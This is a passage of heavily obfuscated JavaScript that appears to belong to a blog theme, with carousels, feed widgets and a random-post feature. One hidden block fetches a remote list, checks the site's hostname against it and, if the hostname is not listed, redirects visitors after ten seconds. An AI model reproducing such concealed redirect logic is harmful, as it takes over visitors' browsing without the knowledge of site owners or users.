0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var _0xfc4ax6e=$(this);_0xfc4ax6e[_0x3a6d(_0x3b50[0x21f],_0x3b50[0x183])](_0x3a6d(_0x3b50[0x21e],_0x3b50[0x1d7]))[_0x3a6d(_0x3b50[0x21d],_0x3b50[0x189])](function(){_0xfc4ax6e[_0x3a6d(_0x3b50[0x21c],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x21b],_0x3b50[0x1a7]))[_0x3a6d(_0x3b50[0x21a],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x219],_0x3b50[0x1ab]))});$(document)[_0x3a6d(_0x3b50[0x229],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x220],_0x3b50[0x1d2]),function(_0xfc4ax6f){if($(_0xfc4ax6f[_0x3a6d(_0x3b50[0x225],_0x3b50[0x226])])[_0x3a6d(_0x3b50[0x224],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x222],_0x3b50[0x223]))[_0x3a6d(_0x3b50[0x221],_0x3b50[0x15d])]=== 0x0){$(_0x3a6d(_0x3b50[0x228],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x227],_0x3b50[0x181])](0x12c)}})});$(document)[_0x3b50[0x231]](function(){$(_0x3a6d(_0x3b50[0x22f],_0x3b50[0x194]))[_0x3b50[0x22e]]($(_0x3a6d(_0x3b50[0x22d],_0x3b50[0x1b5]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])]()),$(_0x3a6d(_0x3b50[0x230],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22c],_0x3b50[0x223])](_0x3b50[0x14c])});$(function(){_0x3b50[0x232];$(_0x3b50[0x235])[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x233],_0x3b50[0x18d])));$(_0x3b50[0x238])[_0x3b50[0x237]]($(_0x3a6d(_0x3b50[0x236],_0x3b50[0x191])));$(_0x3a6d(_0x3b50[0x23a],_0x3b50[0x174]))[_0x3a6d(_0x3b50[0x234],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x239],_0x3b50[0x1d2])));$(_0x3a6d(_0x3b50[0x23d],_0x3b50[0x1db]))[_0x3a6d(_0x3b50[0x23c],_0x3b50[0x226])]($(_0x3a6d(_0x3b50[0x23b],_0x3b50[0x1f6])));var _0xfc4ax70=Math[_0x3a6d(_0x3b50[0x240],_0x3b50[0x194])]($(_0x3a6d(_0x3b50[0x23f],_0x3b50[0x16e]))[_0x3a6d(_0x3b50[0x23e],_0x3b50[0x1a4])]/ 0x2);$(_0x3b50[0x243]+ _0xfc4ax70+ _0x3b50[0x244])[_0x3a6d(_0x3b50[0x242],_0x3b50[0x17d])]($(_0x3b50[0x241]))});$(function(){$(_0x3b50[0x29b])[_0x3a6d(_0x3b50[0x29a],_0x3b50[0x163])](function(){var _0xfc4ax71=$(this);var _0xfc4ax72=_0xfc4ax71[_0x3a6d(_0x3b50[0x246],_0x3b50[0x208])](_0x3b50[0x245]);var _0xfc4ax73;_0xfc4ax71[_0x3a6d(_0x3b50[0x248],_0x3b50[0x17d])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x247],_0x3b50[0x1b5]));if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24a],_0x3b50[0x196])](_0x3a6d(_0x3b50[0x249],_0x3b50[0x167]))){var _0xfc4ax74=_0xfc4ax71[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x24c],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x24b],_0x3b50[0x194])]()}else {if(_0xfc4ax71[_0x3a6d(_0x3b50[0x24e],_0x3b50[0x1a7])](_0x3a6d(_0x3b50[0x24d],_0x3b50[0x1b1]))){var _0xfc4ax74=_0xfc4ax71[_0x3a6d(_0x3b50[0x251],_0x3b50[0x1b3])](_0x3a6d(_0x3b50[0x250],_0x3b50[0x15b]))[_0x3a6d(_0x3b50[0x24f],_0x3b50[0x1ff])]()}};_0xfc4ax71[_0x3a6d(_0x3b50[0x252],_0x3b50[0x165])](_0x3b50[0x14c]);if(_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])]()[_0x3a6d(_0x3b50[0x254],_0x3b50[0x1d2])](_0x3b50[0x253])!=  -0x1&& _0xfc4ax72[_0x3b50[0x257]]()[_0x3b50[0x150]](_0x3b50[0x256])!=  -0x1){var _0xfc4ax75=_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3a6d(_0x3b50[0x258],_0x3b50[0x1ad])](/\[(.*?)\]/)[0x1]}else {var _0xfc4ax75=_0x3b50[0x25a]};_0xfc4ax71[_0x3a6d(_0x3b50[0x25b],_0x3b50[0x196])](_0xfc4ax75);var _0xfc4ax76=_0xfc4ax72[_0x3a6d(_0x3b50[0x25d],_0x3b50[0x15f])]()[_0x3a6d(_0x3b50[0x25c],_0x3b50[0x194])](_0x3b50[0x253]);var _0xfc4ax77=_0xfc4ax76!=  -0x1?_0xfc4ax72[_0x3a6d(_0x3b50[0x259],_0x3b50[0x1a7])]()[_0x3b50[0x25e]](0x0,_0xfc4ax76):_0xfc4ax72[_0x3a6d(_0x3b50[0x25f],_0x3b50[0x169])]();var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x255],_0x3b50[0x1db])](_0xfc4ax77);if(_0xfc4ax75[_0x3b50[0x260]](_0x3b50[0x25a])){_0xfc4ax73= _0x3a6d(_0x3b50[0x261],_0x3b50[0x1b1])+ _0xfc4ax74+ _0x3b50[0x262]};if(_0xfc4ax74[_0x3a6d(_0x3b50[0x263],_0x3b50[0x1b3])]> 0x1){_0xfc4ax71[_0x3a6d(_0x3b50[0x265],_0x3b50[0x1b1])]()[_0x3a6d(_0x3b50[0x264],_0x3b50[0x171])]();$[_0x3a6d(_0x3b50[0x299],_0x3b50[0x167])]({"\x75\x72\x6C":_0xfc4ax73,"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x267],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax72){var _0xfc4ax73=_0x3b50[0x14c],_0xfc4ax74,_0xfc4ax75;for(_0xfc4ax74= 0x0;_0xfc4ax74< _0xfc4ax72[_0x3a6d(_0x3b50[0x26a],_0x3b50[0x174])][_0x3a6d(_0x3b50[0x269],_0x3b50[0x1ca])][_0x3a6d(_0x3b50[0x268],_0x3b50[0x1ce])];_0xfc4ax74+= 0x1){for(_0xfc4ax75= 0x0;_0xfc4ax75< _0xfc4ax72[_0x3a6d(_0x3b50[0x26e],_0x3b50[0x1ce])][_0x3a6d(_0x3b50[0x26d],_0x3b50[0x191])][_0xfc4ax74][_0x3a6d(_0x3b50[0x26c],_0x3b50[0x1d4])][_0x3a6d(_0x3b50[0x26b],_0x3b50[0x1a7])];_0xfc4ax75+= 0x1){var _0xfc4ax76=_0xfc4ax72[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x26f],_0x3b50[0x165])][_0xfc4ax74][_0x3b50[0x1d5]][_0xfc4ax75];if(_0x3a6d(_0x3b50[0x271],_0x3b50[0x1ad])== _0xfc4ax76[_0x3a6d(_0x3b50[0x272],_0x3b50[0x15b])]){var _0xfc4ax77=_0xfc4ax76[_0x3b50[0x273]];break}};var _0xfc4ax78=_0xfc4ax72[_0x3a6d(_0x3b50[0x277],_0x3b50[0x17d])][_0x3b50[0x276]][_0xfc4ax74][_0x3b50[0x275]][_0x3b50[0x1e7]][_0x3a6d(_0x3b50[0x274],_0x3b50[0x189])](/<\S[^>]*>/g,_0x3b50[0x14c]);var _0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var 